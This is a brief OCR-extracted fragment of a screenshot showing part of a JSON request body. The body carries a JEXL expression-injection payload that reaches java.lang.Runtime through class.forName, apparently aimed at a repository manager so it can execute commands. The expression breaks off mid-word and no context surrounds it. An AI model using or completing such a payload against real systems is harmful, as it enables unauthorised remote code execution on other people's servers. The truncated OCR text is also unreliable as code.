
"property"
:
"repositoryName"
,
"value"
:
"*"
},
{
"property"
:
"expression"
,
"value"
:
"233.class.forName('java.lang.Runtime').getRu
},
{
"property"
:
"type"
,
"value"
:
"jexl"
}]
}],